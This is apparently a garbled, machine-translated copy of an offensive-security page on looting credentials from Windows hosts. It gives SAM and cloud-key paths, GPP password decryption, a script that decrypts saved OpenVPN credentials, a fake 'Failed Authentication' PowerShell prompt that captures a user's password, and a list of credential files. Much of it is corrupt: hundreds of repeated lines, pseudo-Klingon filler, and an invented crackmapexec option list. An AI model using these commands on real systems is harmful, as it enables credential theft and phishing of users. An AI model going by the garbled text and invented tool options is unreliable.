SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Qa'legh Credentials
Cloud credentials are authentication tokens or keys that are used to access and manage cloud resources. These credentials are typically provided by cloud service providers and are used to authenticate users and applications when interacting with cloud services.
Cloud credentials can include:
-
Access keys: These are pairs of access key IDs and secret access keys that are used to authenticate API requests made to cloud services. They are often used by developers and applications to programmatically access cloud resources.
-
IAM roles: IAM (Identity and Access Management) roles are a way to grant permissions to entities within a cloud environment. IAM roles can be assigned to users, groups, or services, and they define what actions can be performed on specific resources.
-
Service account keys: Service accounts are used to authenticate applications and services within a cloud environment. Service account keys are similar to access keys and are used to authenticate API requests.
-
SSH keys: SSH (Secure Shell) keys are used for secure remote access to cloud instances. SSH keys consist of a public key and a private key, and they are used to authenticate users when connecting to cloud instances via SSH.
It is important to properly manage and secure cloud credentials to prevent unauthorized access and potential security breaches. This includes regularly rotating access keys, using strong and unique passwords, and implementing multi-factor authentication where possible.
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
QaStaHvIS SiteList.xml file
Cached GPP Password
QaStaHvIS, Group Policy Preferences (GPP) Daq yIlo'laHbe'chugh, jatlhpu' mach jatlhpu' ghomDaq lo'laHbe'chugh local administrator accounts deployment. 'ach, vaj GPPs, XML files stored SYSVOL, 'oH QaQmey user 'e' vItlhutlh. QaStaHvIS, 'oH QaQmey GPPs, AES256 encryption vItlhutlh, publicly documented default key, 'oH QaQmey authenticated user 'e' vItlhutlh. vaj, 'oH QaQmey vItlhutlh, elevated privileges ghaH vItlhutlh users 'e' vItlhutlh.
QaStaHvIS, 'oH QaQmey function, locally cached GPP files vItlhutlh "cpassword" field vItlhutlh not empty. QaStaHvIS, 'oH QaQmey function, password vItlhutlh decrypt vItlhutlh, custom PowerShell object vItlhutlh return vItlhutlh. 'oH QaQmey object, GPP 'ej file's location vItlhutlh, 'oH QaQmey security vulnerability identification 'ej remediation vItlhutlh.
QaStaHvIS, 'oH QaQmey files vItlhutlh Search in C:\ProgramData\Microsoft\Group Policy\history or in C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (previous to W Vista):
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
cPassword vItlhutlh decrypt vItlhutlh:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Using crackmapexec to get the passwords:
crackmapexec-ghIjmoqrsuvxz [-h] [-t THREADS] [-u USERNAME] [-p PASSWORD] [-H HASH] [-P PASSWORDS] [-C CREDS] [-M MODULES] [-o OUTPUT] [-d] [-v] [-q] [-s] [-r] [-R] [-S] [-f] [-c] [-n] [-e] [-g] [-m] [-l] [-T TIMEOUT] [-U] [-D] [-G] [-a] [-b] [-k] [-O] [-I] [-A] [-B] [-E] [-F] [-x] [-y] [-z] target
crackmapexec-ghIjmoqrsuvxz is a powerful tool that can be used to perform password cracking attacks. It supports various options and parameters to customize the attack. Here are some of the most commonly used options:
- -h: Displays the help message and usage information.
- -t THREADS: Specifies the number of threads to use for the attack.
- -u USERNAME: Specifies a single username to use for the attack.
- -p PASSWORD: Specifies a single password to use for the attack.
- -H HASH: Specifies a single hash to use for the attack.
- -P PASSWORDS: Specifies a file containing a list of passwords to use for the attack.
- -C CREDS: Specifies a file containing a list of credentials (username:password) to use for the attack.
- -M MODULES: Specifies a comma-separated list of modules to use for the attack.
- -o OUTPUT: Specifies the output file to save the results of the attack.
- -d: Enables debug mode, which provides additional information during the attack.
- -v: Enables verbose mode, which displays detailed information during the attack.
- -q: Enables quiet mode, which suppresses unnecessary output during the attack.
- -s: Enables safe mode, which limits the attack to safe operations only.
- -r: Enables recursive mode, which performs the attack on all subdirectories.
- -R: Enables random mode, which randomizes the order of targets during the attack.
- -S: Enables smart mode, which optimizes the attack by skipping unnecessary steps.
- -f: Enables force mode, which forces the attack even if it may be risky.
- -c: Enables continue mode, which resumes a previously interrupted attack.
- -n: Enables null mode, which performs the attack without actually changing anything.
- -e: Enables execute mode, which executes a command on the target after successful authentication.
- -g: Enables group mode, which performs the attack on a group of targets.
- -m: Enables machine mode, which performs the attack on a machine.
- -l: Enables local mode, which performs the attack on the local machine.
- -T TIMEOUT: Specifies the timeout value for network operations during the attack.
- -U: Enables uppercase mode, which includes uppercase characters in the attack.
- -D: Enables digits mode, which includes digits in the attack.
- -G: Enables special mode, which includes special characters in the attack.
- -a: Enables all mode, which includes all possible characters in the attack.
- -b: Enables bruteforce mode, which performs a bruteforce attack.
- -k: Enables keyboard mode, which prompts for credentials during the attack.
- -O: Enables offline mode, which performs an offline attack using previously captured credentials.
- -I: Enables interactive mode, which allows interactive input during the attack.
- -A: Enables automatic mode, which automatically selects the best attack method.
- -B: Enables benchmark mode, which measures the performance of the attack.
- -E: Enables experimental mode, which enables experimental features.
- -F: Enables fast mode, which performs the attack as fast as possible.
- -x: Enables extra mode, which enables extra features.
- -y: Enables yes mode, which automatically answers yes to all prompts.
- -z: Enables zero mode, which performs the attack with zero risk.
target: Specifies the target(s) to attack. This can be an IP address, hostname, or a file containing a list of targets.
Note: The options and parameters mentioned above are just a subset of the available options in crackmapexec-ghIjmoqrsuvxz. For more information, refer to the tool's documentation.
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IIS Web Config
Description
The IIS Web Config is a configuration file used by the Internet Information Services (IIS) web server to define various settings for a website. It is an XML file that contains directives and parameters that control the behavior of the web server and the applications hosted on it.
Location
The IIS Web Config file is typically located in the root directory of the website, with the filename web.config. It can also be found in subdirectories of the website, where each subdirectory can have its own web.config file to override or add additional settings.
Common Settings
The IIS Web Config file can contain a wide range of settings, but some of the most common ones include:
- Authentication: Configuring how users are authenticated, such as using Windows authentication, forms-based authentication, or anonymous access.
- Authorization: Specifying which users or groups have access to specific resources or directories.
- URL Rewriting: Defining rules to rewrite or redirect URLs for SEO purposes or to handle specific routing scenarios.
- Custom Error Pages: Configuring custom error pages to be displayed when certain HTTP errors occur.
- Compression: Enabling compression to reduce the size of transmitted data and improve website performance.
- Caching: Configuring caching settings to improve the speed and efficiency of serving static content.
- HTTP Headers: Adding or modifying HTTP headers to control various aspects of the HTTP response.
- Request Filtering: Defining rules to filter or block certain types of requests based on criteria such as file extensions or request methods.
Modifying the Web Config
To modify the IIS Web Config file, you can use a text editor or an IIS management tool such as the Internet Information Services (IIS) Manager. Changes made to the file will take effect immediately, without requiring a restart of the web server.
Security Considerations
Since the IIS Web Config file contains sensitive configuration information, it is important to ensure that proper security measures are in place to protect it. Some best practices include:
- Access Control: Restricting access to the file to only authorized users or administrators.
- Encryption: Encrypting the contents of the file to prevent unauthorized access or tampering.
- Regular Auditing: Monitoring and reviewing changes made to the file to detect any unauthorized modifications.
- Backup and Recovery: Regularly backing up the file to ensure that it can be restored in case of accidental deletion or corruption.
References
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Example of web.config with credentials:
<configuration>
<appSettings>
<add key="DatabaseUsername" value="admin" />
<add key="DatabasePassword" value="P@ssw0rd123" />
</appSettings>
</configuration>
This is a typical configuration file for a web application that stores sensitive credentials, such as database usernames and passwords. It is important to secure this file properly to prevent unauthorized access to these credentials.
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
OpenVPN credentials
English Translation:
OpenVPN credentials
Klingon Translation:
OpenVPN jatlh
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Logs
Event Logs
Event logs are a valuable source of information for identifying security incidents and troubleshooting system issues. Windows provides several types of event logs, including:
- Application Log: Records events related to applications and programs.
- Security Log: Records security-related events, such as logon attempts, privilege use, and system access.
- System Log: Records events related to the operating system and system components.
- Setup Log: Records events related to the installation of software and hardware.
- Forwarded Events: Contains events collected from remote computers.
To view the event logs on a Windows system, you can use the Event Viewer tool. This tool allows you to filter and search for specific events, as well as export logs for further analysis.
Logon Logs
Logon logs provide information about user logon activity on a Windows system. They can be useful for detecting unauthorized access attempts and identifying potential security breaches. Windows logs various logon events, including:
- Successful Logons: Records successful user logons.
- Failed Logons: Records failed user logon attempts.
- Logoff Events: Records user logoff events.
To view logon logs on a Windows system, you can use the Event Viewer tool or query the Security event log using PowerShell commands.
Audit Logs
Audit logs are a critical component of a robust security monitoring strategy. They provide a detailed record of system activity, allowing you to track changes, detect anomalies, and investigate security incidents. Windows offers several auditing features, including:
- Object Access Auditing: Tracks access to files, folders, and other system objects.
- Account Management Auditing: Monitors changes to user accounts, such as password resets and group membership modifications.
- Privilege Use Auditing: Logs events related to the use of user privileges, such as the assignment of administrative rights.
- Policy Change Auditing: Records changes to security policies and configurations.
To enable auditing on a Windows system, you can use the Group Policy Editor or modify the local security policy settings. The audit logs can be viewed using the Event Viewer tool or queried using PowerShell commands.
Firewall Logs
Firewall logs provide information about network traffic and can help identify potential security threats. Windows Firewall logs events related to inbound and outbound connections, including:
- Allowed Connections: Records successful connections that were allowed by the firewall.
- Blocked Connections: Records connection attempts that were blocked by the firewall.
- Dropped Connections: Records connections that were dropped by the firewall due to policy rules.
To view firewall logs on a Windows system, you can use the Windows Firewall with Advanced Security console or query the Windows Firewall log files directly.
Sysmon Logs
Sysmon (System Monitor) is a powerful tool that provides detailed information about system activity, including process creation, network connections, and file creation. Sysmon logs can be invaluable for detecting advanced threats and investigating security incidents. To enable Sysmon logging on a Windows system, you can download and install the Sysmon tool from the Microsoft website. The logs can be viewed using the Event Viewer tool or queried using PowerShell commands.
Conclusion
Logs play a crucial role in maintaining the security of a Windows system. By regularly reviewing and analyzing logs, you can detect and respond to security incidents in a timely manner. It is important to configure appropriate logging settings and implement a centralized log management solution to effectively monitor and analyze logs from multiple systems.
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
qaw'wI' neH
qaw'wI' user credentials yInIDmey user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials 'ej user credentials **'ej
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Possible filenames containing credentials
passwords in clear-text or Base64 may be found in the following known files:
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
